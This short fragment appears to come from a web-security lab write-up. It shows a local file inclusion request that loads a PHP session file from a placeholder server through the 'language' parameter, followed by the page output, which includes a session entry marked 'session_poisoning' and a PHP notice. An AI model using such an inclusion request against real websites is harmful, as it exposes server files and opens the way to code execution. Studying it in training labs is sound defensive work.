 http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd
Inlane Freight Language
History
CONTAINERS
page|s:17:"session_poisoning";preference|s:7:"Spanish";
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 51
Read More